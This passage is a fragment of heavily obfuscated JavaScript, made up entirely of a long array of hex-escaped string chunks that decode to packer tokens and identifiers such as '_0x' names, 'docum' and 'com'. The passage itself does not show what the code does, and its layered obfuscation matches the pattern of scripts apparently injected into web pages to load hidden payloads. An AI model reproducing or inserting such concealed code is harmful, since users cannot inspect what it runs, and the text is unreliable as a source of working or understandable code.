c\x5c\x31\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x61\x28\x5c','\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x6b\x45\x7c\x6b\x46\x7c\x6b\x47\x7c\x6b','\x75\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x27\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x29\x29\x7b\x31\x68\x20\x62\x3d\x6b\x5b','\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x6d\x5c\x5c\x5c\x27\x29\x29\x5b\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x31\x6a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x53','\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b','\x32\x41\x3d\x64\x5b\x63\x28\x5c\x5c\x5c','\x63\x28\x3f\x3a\x2e\x2b\x29\x3f\x33\x64','\x36\x37\x32\x34\x7c\x5f\x30\x78\x31\x63','\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x37','\x34\x61\x33\x63\x64\x32\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x69\x79\x7c\x69\x7a\x7c\x69\x41\x7c\x69','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x32\x5c','\x7b\x7d\x3b\x33\x6f\x5b\x31\x6c\x28\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5b\x62\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c','\x34\x66\x7c\x78\x35\x33\x7c\x78\x34\x36','\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x7d\x32','\x42\x7c\x69\x43\x7c\x69\x44\x7c\x69\x45','\x39\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x50','\x78\x34\x62\x32\x64\x39\x37\x7c\x5f\x30','\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x64\x28','\x32\x78\x2c\x31\x52\x5b\x31\x6c\x28\x5c','\x5b\x6f\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x41\x7b\x31\x74\x28\x54\x5b\x65\x28','\x27\x29\x3b\x36\x61\x5b\x61\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36','\x5c\x27\x5d\x2c\x69\x5b\x61\x28\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x31\x4a\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x5c\x27\x2b\x35\x35\x2b\x5c\x5c','\x66\x32\x62\x31\x37\x7c\x5f\x30\x78\x33','\x35\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x33','\x6b\x6b\x7c\x6b\x6c\x7c\x6b\x6d\x7c\x6b','\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53','\x34\x64\x61\x38\x7c\x5f\x30\x78\x35\x65','\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x35','\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x70','\x31\x31\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4a','\x62\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3d\x3d\x37\x47','\x61\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c','\x6b\x59\x7c\x6b\x5a\x7c\x6c\x30\x7c\x6c','\x7c\x63\x61\x74\x63\x68\x7c\x5f\x30\x78','\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x36','\x3f\x62\x3d\x62\x5b\x5c\x5c\x5c\x27\x5c','\x31\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x30\x62\x63\x61\x35\x7c\x5f\x30\x78\x34','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x64','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x61\x2c','\x5f\x30\x78\x34\x66\x35\x66\x65\x61\x7c','\x31\x35\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c','\x31\x59\x5c\x5c\x5c\x27\x29\x7b\x31\x68','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x30\x5c','\x62\x61\x36\x31\x7c\x5f\x30\x78\x35\x62','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31','\x28\x32\x74\x29\x3a\x35\x59\x28\x31\x43','\x5c\x27\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x28\x65\x3d\x31\x54\x5b\x66\x28\x5c\x5c','\x3d\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c','\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x71','\x32\x5c\x5c\x5c\x27\x5d\x28\x66\x29\x5b','\x31\x31\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x34','\x5f\x30\x78\x34\x34\x32\x39\x37\x34\x7c','\x64\x34\x35\x39\x61\x7c\x5f\x30\x78\x31','\x5c\x5c\x5c\x27\x5d\x28\x63\x29\x2c\x32','\x74\x6d\x68\x74\x51','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x61','\x61\x34\x61\x66\x63\x7c\x5f\x30\x78\x31','\x27\x29\x5d\x3d\x45\x2c\x49\x5b\x65\x28','\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c\x32\x30','\x30\x78\x31\x35\x65\x65\x32\x39\x7c\x5f','\x33\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x27\x29\x3b\x31\x41\x7b\x31\x74','\x78\x2c\x70\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x53','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x61','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31','\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x29\x3d\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x29\x2c','\x29\x3b\x31\x74\x28\x32\x58\x5b\x61\x28','\x31\x61\x5c\x5c\x5c\x27\x29\x5d\x3d\x6f','\x5f\x30\x78\x33\x32\x31\x31\x64\x64\x7c','\x20\x64\x3d\x62\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x61','\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x29','\x4b\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x76\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x27\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27','\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c','\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x28','\x65\x7c\x63\x6f\x6d\x7c\x6e\x75\x6c\x6c','\x5c\x5c\x27\x29\x2b\x57\x28\x5c\x5c\x5c','\x3d\x31\x42\x3b\x31\x68\x20\x33\x6f\x3d','\x31\x6d\x5c\x5c\x5c\x27\x29\x29\x2f\x33','\x38\x39\x35\x35\x62\x7c\x5f\x30\x78\x33','\x30\x5c\x5c\x5c\x27\x29\x29\x31\x48\x20','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29','\x31\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x62','\x65\x30\x64\x63\x7c\x64\x6f\x63\x75\x6d','\x62\x7c\x6c\x63\x7c\x6c\x64\x7c\x6c\x65','\x31\x34\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x53\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56','\x61\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x69\x5c','\x48\x3d\x63\x5b\x31\x42\x5d\x29\x5b\x62','\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x27\x29\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6b','\x5c\x27\x21\x3d\x3d\x61\x28\x5c\x5c\x5c','\x33\x68\x2c\x62\x7d\x31\x41\x7b\x35\x6e','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x61\x28','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x61','\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c','\x3d\x33\x42\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x7a','\x69\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x27\x29\x5d\x28\x29\x7d\x31\x41\x7b\x31','\x29\x29\x7b\x32\x6b\x20\x35\x31\x3d\x32','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x76\x5c','\x64\x5c\x5c\x5c\x27\x29\x21\x3d\x35\x79','\x31\x30\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x27\x2b\x65\x28\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x5c\x5c\x27\x5d\x3d\x33\x4d\x2c\x50','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x3d\x3d','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x5b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x5a','\x31\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x6a','\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x66','\x3d\x63\x3b\x62\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29\x5b','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x27\x29\x24\x28\x31\x43\x29\x5b\x62','\x5c\x31\x34\x5c\x5c\x5c\x5c\x32\x66\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x3a','\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x31\x61','\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x49\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x5d\x3d\x33','\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x34','\x7c\x6c\x7a\x7c\x6c\x41\x7c\x6c\x42\x7c','\x38\x5c\x5c\x5c\x27\x29\x29\x64\x3d\x67','\x39\x33\x7c\x39\x34\x7c\x39\x35\x7c\x39','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37','\x37\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x35\x5c','\x5b\x5d\x2c\x31\x52\x5b\x31\x6c\x28\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x7c\x30\x78\x31\x34\x7c\x5f\x30\x78\x33','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x7a','\x29\x2c\x63\x5b\x62\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x27\x2b\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x35\x33','\x5d\x3d\x31\x42\x3b\x31\x68\x20\x73\x3d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x71','\x5d\x28\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x32\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x27\x5d\x3d\x21\x5b\x5d\x2c\x51\x5b','\x29\x5d\x3b\x33\x35\x2b\x2b\x29\x7b\x31','\x35\x37\x30\x31\x37\x32\x7c\x5f\x30\x78','\x27\x29\x29\x2c\x33\x4a\x3d\x7b\x7d\x3b','\x5c\x5c\x5c\x27\x29\x29\x3e\x2d\x31\x42','\x33\x5c\x5c\x5c\x27\x29\x29\x7d\x31\x41','\x21\x21\x5b\x5d\x2c\x4a\x5b\x65\x28\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x32\x72\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27','\x31\x63\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x2c\x64\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x34','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x2c','\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65','\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74','\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x2b','\x6e\x61\x6d\x65\x7c\x5f\x30\x78\x33\x64','\x2c\x34\x34\x29\x2c\x33\x6a\x28\x29\x7d','\x37\x35\x62\x61\x33\x7c\x5f\x30\x78\x33','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c','\x76\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c','\x3b\x34\x35\x5b\x61\x28\x5c\x5c\x5c\x27','\x31\x46\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d','\x33\x68\x21\x3d\x28\x63\x3d\x66\x5b\x31','\x31\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2c','\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x32','\x7c\x6d\x33\x7c\x6d\x34\x7c\x6d\x35\x7c','\x3d\x66\x6c\x28\x63\x29\x7b\x66\x6d\x28','\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x27','\x34\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x65\x50\x7c\x65\x51\x7c\x65\x52\x7c\x65','\x78\x33\x65\x38\x7c\x30\x78\x66\x61\x7c','\x63\x38\x7c\x5f\x30\x78\x35\x65\x64\x65','\x5c\x34\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x32\x79\x29\x7d','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x26','\x21\x21\x5b\x5d\x2c\x31\x52\x5b\x31\x6c','\x35\x7c\x69\x36\x7c\x69\x37\x7c\x69\x38','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4e\x5c','\x31\x31\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x31','\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x31\x68\x20\x61\x3d\x31\x51\x2c\x32\x71','\x30\x78\x31\x34\x34\x62\x39\x63\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38','\x34\x39\x35\x39\x44\x54\x70\x56\x6c\x53','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x33','\x5c\x27\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x7d\x31\x41\x20\x66\x3d\x65\x28\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x30','\x29\x2b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7d\x31\x74\x28','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x33\x5c','\x67\x5c\x5c\x5c\x27\x29\x5d\x3d\x5b\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4d\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3b\x32\x4a\x28','\x68\x20\x62\x3d\x66\x2c\x33\x6b\x3d\x34','\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x32\x6c','\x3b\x31\x74\x28\x62\x5b\x63\x5d\x5b\x65','\x44\x5d\x5b\x69\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38','\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x32','\x30\x78\x31\x65\x36\x37\x30\x39\x7c\x5f','\x31\x70\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x62','\x5d\x3d\x7a\x2c\x42\x5b\x65\x28\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c','\x2c\x33\x47\x3d\x34\x6f\x28\x32\x6e\x2c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x36\x5c','\x31\x30\x5c\x5c\x5c\x27\x5d\x28\x65\x28','\x5f\x30\x78\x31\x31\x37\x62\x39\x36\x7c','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x34','\x65\x5c\x5c\x5c\x27\x29\x29\x2b\x37\x70','\x61\x72\x7c\x78\x36\x38\x7c\x78\x33\x39','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x77','\x29\x2c\x24\x28\x31\x51\x28\x5c\x5c\x5c','\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66','\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c','\x35\x5c\x5c\x5c\x27\x5d\x28\x29\x5b\x61','\x28\x32\x72\x5b\x61\x28\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c','\x2c\x31\x44\x21\x3d\x33\x76\x26\x26\x64','\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x5c\x27\x5d\x2c\x43\x5b\x65\x28','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x63\x28','\x38\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x72\x5c','\x78\x34\x62\x33\x39\x66\x31\x7c\x5f\x30','\x5c\x27\x29\x5d\x3b\x31\x74\x28\x67\x21','\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66','\x31\x36\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5d\x28\x29\x5b\x65\x28\x5c\x5c\x5c\x27','\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28','\x31\x31\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x65\x5c\x5c\x5c\x27\x29\x29\x2f\x31\x42','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x39','\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34','\x5c\x5c\x27\x29\x26\x26\x32\x4b\x5b\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x36\x51\x28\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x37','\x68\x20\x6a\x3d\x7b\x7d\x3b\x6a\x5b\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c','\x31\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x66','\x29\x2c\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x69\x29\x2c\x34\x51\x3d\x34\x74\x28\x32','\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64','\x6f\x6e\x73\x74\x7c\x78\x35\x61\x7c\x78','\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x29','\x30\x78\x35\x66\x63\x61\x36\x7c\x5f\x30','\x5c\x27\x29\x5d\x28\x31\x78\x28\x29\x7b','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35\x5c','\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b','\x65\x6d\x7c\x5f\x30\x78\x35\x36\x34\x36','\x29\x2c\x33\x51\x3d\x32\x43\x28\x32\x4f','\x68\x53\x7c\x68\x54\x7c\x68\x55\x7c\x68','\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3e','\x7c\x78\x32\x66\x7c\x78\x32\x65\x7c\x78','\x72\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x46','\x71\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x37','\x27\x5c\x5c\x5c\x27\x3b\x31\x74\x28\x56','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x31\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x31','\x44\x7c\x67\x45\x7c\x67\x46\x7c\x67\x47','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c','\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x31\x5c','\x38\x7c\x5f\x30\x78\x32\x34\x31\x38\x7c','\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x66','\x65\x5c\x5c\x5c\x27\x29\x2b\x64\x2b\x28','\x70\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28','\x29\x7b\x31\x68\x20\x61\x3d\x65\x3b\x37','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4a','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x31\x5c','\x34\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x63','\x30\x78\x35\x34\x34\x33\x39\x61\x7c\x5f','\x3b\x31\x68\x20\x45\x3d\x7b\x7d\x3b\x45','\x35\x30\x65\x62\x64\x31\x7c\x5f\x30\x78','\x31\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x38\x5c','\x37\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64','\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x2c\x33\x50\x3d\x2f\x5b\x5e\x7b\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27','\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x27\x29\x2b\x33\x53\x2b\x5c\x5c\x5c','\x32\x39\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x34\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34','\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x36\